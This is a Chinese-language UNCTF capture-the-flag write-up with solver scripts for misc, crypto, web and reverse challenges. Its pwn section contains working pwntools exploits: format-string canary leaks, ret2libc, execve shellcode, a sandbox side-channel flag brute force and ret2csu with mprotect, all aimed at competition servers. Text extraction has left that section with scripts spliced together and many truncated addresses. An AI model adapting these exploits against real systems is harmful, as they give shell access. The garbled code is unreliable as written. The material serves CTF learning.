UNCTF随便写写 部分WP
没打 没打 写着玩的
@
misc
简单的日志审计
打开日志文件 发现两段base64 解码得到


电信诈骗
变异凯撒脚本一把梭
c = "qi]m^roVibdVbXUU`h"
for move in range(0,50):
flag = ""
for i in c:
flag += chr(ord(i)- move)
move = move -1
print(flag)

引大流咯,happy
010打开文件 考虑高度隐写 直接将图片高度修改 发现flag


倒立洗头
题目提示 倒立洗头 结合所给的文件字符串头尾
猜测可能为jpg文件的十六进制代码倒序
写脚本逆序一下
content = []
with open("key.txt" ) as f:
for row in f.readline():
content.append(row)
content.reverse()
with open("2.txt","w" ) as f:
for row in content:
f.write(row)
f = open('2.txt', 'r')
f2 = open('1.txt', 'w')
s = str(f.read())
s2 = ''.join([c[1] + c[0] for c in zip(s[::2], s[1::2])])
print(s2)
# print(s)
f2.write(s2)
f.close()
f2.close()

发现有一段base64 解密得到

bugku与佛论禅解密

LPL
图片打开 crc报错

后两位撸出来544476e622121 解码EDGnb!!
打开压缩包 拿到时间点+链接 评论区找到flag(是真的难找)
Crypto
eazy_rsa
脚本一把梭
import gmpy2
from Crypto.Util.number import *
import libnum
q = 9961202707366965556741565662110710902919441271996809241009358666778850435448710324711706845973820669201482939820488174382325795134659313309606698334978471
p = 12525187149887628510447403881107442078833803097302579419605689530714690308437476207855511625840027119860834633695330551080761572835309850579517639206740101
c = 28587419802025513525354713621431206010395084854419372005671024739235625817936539010481222419824634956610184430308528941304950093228826213143262329902946812513518444587906469224383320964300417189270202019231856531012143472434842753891213128487132962453421971000901646523331476667655739056951415917218673801225
e = 65537
n = p*q
d = gmpy2.invert(e, (p-1)*(q-1))
m = pow(c,d,n)
print(long_to_bytes(m))
探秘中世纪城堡

根据题目提示 凯撒5 base64 栅栏2
AZSLh2OofBA0C2qzi25mg2KsYqW7iCSdDq9aBLKsDBWyi259
VUNGc2JjaWV0X2lud25hb2FnTlR7dXNyYl9vWGFnYWRtd259
UCFsbciet_inwnaoagNT{usrb_oXagadmwn}
UNCTF
分析badusb流量
找了篇文章 键盘流量 找个表对应撸下来
UNCTF
贴个姓套的脚本
f = open('分离.txt','r').readlines()
mappings = { 0x04:"A", 0x05:"B", 0x06:"C", 0x07:"D", 0x08:"E", 0x09:"F", 0x0A:"G", 0x0B:"H", 0x0C:"I", 0x0D:"J", 0x0E:"K", 0x0F:"L", 0x10:"M", 0x11:"N",0x12:"O", 0x13:"P", 0x14:"Q", 0x15:"R", 0x16:"S", 0x17:"T", 0x18:"U",0x19:"V", 0x1A:"W", 0x1B:"X", 0x1C:"Y", 0x1D:"Z", 0x1E:"1", 0x1F:"2", 0x20:"3", 0x21:"4", 0x22:"5", 0x23:"6", 0x24:"7", 0x25:"8", 0x26:"9", 0x27:"0", 0x28:"\n", 0x2a:"[DEL]", 0X2B:" ", 0x2C:" ", 0x2D:"-", 0x2E:"=", 0x2F:"[", 0x30:"]", 0x31:"\\", 0x32:"~", 0x33:";", 0x34:"'", 0x36:",", 0x37:"." }
for i in range(len(f)):
num = int(f[i][2:4],16)
if(f[i][0] == '2'):
if(num in mappings):
print(mappings[num].upper(),end='')
else:
if (num in mappings):
print(mappings[num].lower(), end='')
#output:UNCTF[Y0u-Are-very-n1ce]
baby_rsa
n= 27023180567533176673625876001733765250439008888496677405372613659387969480500400831799338479404533734632060401129194207025095826786316107611502577395964365591899893794206238112244571942694129959717225168573059987542436467778426312967832431595178558711258027999897974942046398583397445299861338203860420721585460676138091828032223153425728023656897880166788811969523526091221520293020106530587453637600349533427641518473788620430866128331962450325767202417824455886116760280239705754222948387172102353564657340216229891342124971948458724351338597649821310431397426705701275774039588035776573373417654649168810548916141
c= 3489599657527403893851973553294684608504140532554562294027722218597464669848608337663997115805201027340092733823019661706872544231209523772845492398492677185660213963118144668038183924970370481476141221609706208064428560732214361469135212057355342825193598971775551833240699393482839422273480793244841531126642199202744610656153155545415859410361595564197685655133074582118230993519133935533313364233668337427608419528430102794052261190930670933657287272452581248934890029409559234507626012423255430699687038808658327174609660874748540185589263800447650242593224189976058739054174360024536594384447518687126891675059
e= 65537
import gmpy2
p = gmpy2.gcd(c,n)
print(p)
q = n//p
d=gmpy2.invert(e,(p-1)*(q-1))
m1=pow(c,d,n)
m=m1//p
from Crypto.Util.number import *
print(long_to_bytes(m))
电信诈骗pro
根据题目提示 先rot47 然后ascii转十六进制 再将ascii+13 写个脚本

st='64 5d 52 63 55 6a 24 48 58 61 25 3a 54 59 24 3b 60 36 26 26 68 3c 25 48 3a 59 24 3b 58 60 24 51 32 67 24 5f 58 65 49 5c 67 57 49 66 6c '
for j in range(17,18):
flag=''
for i in range(0,len(st),3):
h=st[i]+st[i+1]
hh=chr(int(h,16)+j)
flag+=str(hh)
print(flag)
unctf
for i in range(0,len(st),3):
h=st[i]+st[i+1]
hh=chr(int(h,16)+j)
flag+=str(hh)
print(flag)
> unctf{5Yir6Kej5LqG77yM6YKj5Liq5bCx5pivZmxhZw}
pwn
fo
printf格式化字符串泄露canary 加ret2text
exp:
magic_int
整数溢出绕过 但以及从每一个scanf后面都要加一个getchar来吸收换行符吗?-CSDN社区得知不能
用'\n'结尾只能用'\x00'
exp:
sc
没什么好说的 nx没开优先考虑shellcode
exp:
from pwn import *
#p = process('./fo')
p = remote('node4.hackingfor.fun', 34510 )
context.log_level = 'debug'
payload = '%17$p'
#gdb.attach(p)
p.sendline(payload)
p.recvuntil('I will remember what you said\n')
canary = int(p.recvline(), 16 )
print hex(canary)
payload2 = (0x60-0x8)*'a' + p64(canary) + 'a'* 8 + p64(0x00000000040080D)
sleep(0.02)
p.sendlineafter('news...',payload2)
p.interactive()
from pwn import *
#p = process('./magic_int')
p = remote('node4.hackingfor.fun', 32234 )
context.log_level = 'debug'
#gdb.attach(p,'b *0x000000000400744')
payload = '2147483648\x00'
p.send(payload)
payload = 'a'* 119 + p64(0x000000000400781) +'\n'
p.send(payload)
p.interactive()
ezfsb
格式化字符串加ret2libc
exp:
from pwn import *
#p = process('./sc')
p = remote('node4.hackingfor.fun', 31004 )
context.log_level = 'debug'
bss = 0x
#gdb.attach(p)
shellcode =
"\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x
e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\xc0\x50\x57\x48\x89\xe6\xb
0\x3b\x0f\x05"
p.sendlineafter('show me your Migic\n',shellcode)
#gdb.attach(p)
payload = 'a'*( 16 + 8 ) + p64(bss)
p.sendlineafter('Have you finished?\n',payload)
p.interactive()
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
from easyLibc import *
#p = process('./pwnf')
p = remote('node4.hackingfor.fun', 32863 )
#context.log_level = 'debug'
elf = ELF('./pwnf')
pri_plt=elf.plt['printf']
pri_got=elf.got['printf']
check_addr = 0x804A
code_addr = 0x804A04C
ret_addr = 0x
bin_addr = 0x
pop_ret = 0x080483a
#gdb.attach(p,'b *0804865B')
offset = 5
payload = fmtstr_payload(offset, {check_addr: p64( 2 )})
p.sendline(payload)
payload = fmtstr_payload(offset,{code_addr:p64( 4097 )})
p.sendline(payload)
p.recvuntil('good!\n')
payload = 'a'*(0x74) + 'a'* 4 + p32(pop_ret)+ p32(pri_plt) + p32(0x8048631)+
p32(pri_got)
p.sendline(payload)
pri_addr = u32(p.recv( 4 ))
print hex(pri_addr)
libc = easyLibc('printf',pri_addr)
libc_base = pri_addr - libc.dump('printf')
sys_addr = libc_base + libc.dump('system')
ezshell
checksec得知保护全开 且有沙箱 直接查看沙箱可知:可以使用read open 不能使用write 并且判断了
A < 0x
由ida分析可知 有可执行的chunk 考虑测信道攻击 。open flag 然后read flag到stack上 通过逐一对比
stack上的字符判断爆破的flag字符是否正确 正确就循环 不正确就exit 先写入一段read的shellcode 再
写入open flag和读取flag的shell即可
从 0 爆破至 40 最后flag不对 与别的flag对比发现少了 - 补上就对了。
exp为:
bin_sh = libc_base + libc.dump('str_bin_sh')
payload = 'a'*(0x74) + 'a'* 4 + p32(pop_ret)+ p32(sys_addr) + p32(0x0)+
p32(bin_sh)
p.sendline(payload)
p.interactive()
from pwn import *
elf = ELF('ezshell')
context.update(arch='amd64',os='linux')
def explode(id,nowchar):
shellcode1='''
and rdx,rsi
shl rsi
xor esi,esi
mov rsi,0x
xor rdi,rdi
xor rax,rax
syscall
'''
p.sendline(asm(shellcode1))
shellcode2='''
xor rax, rax
xor rdi, rdi
xor rsi, rsi
xor rdx, rdx
mov rax, 2
mov rdi, 0x67616c662f2e
push rdi
mov rdi, rsp
syscall
mov rdx, 0x
mov rsi, 0x
mov rdi, rax
mov rax, 0
syscall
mov rsi,0x
cmp byte ptr [rsi+{0}] , {1}
ezrop
ret2cus加mprotect的利用
exp:
jz loop
mov al,0x3c
syscall
loop:
jmp loop
'''
p.sendline(asm(shellcode2.format(id,nowchar)))
p.sendline("111")
sleep(0.5)
p.recv()
flag = ""
for i in range( 35 , 40 ):
for ch in range( 32 , 126 ):
try:
print("now:",chr(ch))
print("flag:",flag)
p = remote("node2.hackingfor.fun", 39495 )
#p = process("./ezshell")
explode(i,ch)
(p.recv(timeout= 2 ))
flag += chr(ch)
print("flag:",flag)
p.close()
break
except:
pass
#('flag:', 'UNCTF')
#('flag:', '{7a30')
#('flag:', 'bfe0-')
#('flag:', '9809')
#('flag:', '4ad9-')
#('flag:', '9832-')
#('flag:', 'e1bea')
#('flag:', '65a55')
#89}
from pwn import *
#p = process('./ezrop')
p = remote('node2.hackingfor.fun', 37350 )
#gdb.attach(p,'b *0x0000000004006C0')
bss_addr = 0x
pop_rdi = 0x00000000004006e
elf = ELF('./ezrop')
context(os='linux', arch='amd64', log_level='debug')
'''
.text:00000000004006C0 loc_4006C0:
Web
fuzz_md
进入一看 代码审计
.text:00000000004006C0 mov rdx, r
.text:00000000004006C3 mov rsi, r
.text:00000000004006C6 mov edi, r15d
.text:00000000004006C9 call [r12+rbx*8] |r12:ret addr rbx =
0
.text:00000000004006D6 loc_4006D6:
.text:00000000004006D6 add rsp, 8
.text:00000000004006DA pop rbx |
.text:00000000004006DB pop rbp | 1
.text:00000000004006DC pop r12 |jump addr
.text:00000000004006DE pop r13 | 7
.text:00000000004006E0 pop r14 | (0x1000)
.text:00000000004006E2 pop r15 |rdi
.text:00000000004006E4 retn
.text:00000000004006E4 ; } // starts at 400680
'''
payload = 'a'*(0x50+ 8 )
payload +=p64(0x0000000004006DA)
payload+=p64( 0 ) + p64( 1 )+p64(elf.got['mprotect']) +p64( 7 ) + p64(0x1000)
+p64(bss_addr) +p64(0x0000000004006C0)
payload+='a'* 8 + p64( 0 )* 6
'''
.text:000000000040063F mov edx, 200h ; nbytes
.text:0000000000400644 mov rsi, rax ; buf
.text:0000000000400647 mov edi, 0 ; fd
.text:000000000040064C mov eax, 0
.text:0000000000400651 call _read
'''
payload +=p64(0x0000000004006DA)
payload +=p64( 0 ) + p64( 1 ) + p64(elf.got['read']) + p64(0x200) +
p64(0x600AE1)+p64( 0 ) + p64(0x0000000004006C0)
payload+='a'* 8 + p64( 0 )* 6 + p64(0x600AE1)
p.sendline(payload)
sleep( 5 )
shellcode = asm(shellcraft.sh())
p.sendline(shellcode)
p.interactive()
<?php
error_reporting( 0 );
highlight_file(__FILE__);
首先传参 1 需要绕过\(a=preg_replace("/unctf/i","",\)user);,这一步双写绕过即可,传参 2 需要满足
MD5后 5 为等于 66666 题目又有fuzz 则写脚本如下
最后得到结果为 1004649
Re
ezlogin
ida打开可知 只要name长度大于 0 且满足while循环条件 那么我们输入一组样例就得到flag。首先输入 2
login 再输入name和passsword
flag
include("flag.php");
$user=$_GET["user"];
$pass=$_POST["pass"];
$pass2=md5($pass);
$pass3=substr($pass2, 0 , 5 );
$a=preg_replace("/unctf/i","",$user);
if($a==="unctf"){
if($pass3==="66666"){
echo $flag;
}
else{
echo "welcome to unctf~";
}
}
else{
echo "welcome to unctf~~";
}
<?php
for($a= 1 ;$a<= 100000000 ;$a++){
#echo $a;
$b=md5($a);
$c=substr($b, 0 , 5 );
#echo $c,'<br>';
if($c==='66666'){
echo '<hr>',$a,'-',$c,'<hr>';
break;
}
}
?>



 浙公网安备 33010602011771号
浙公网安备 33010602011771号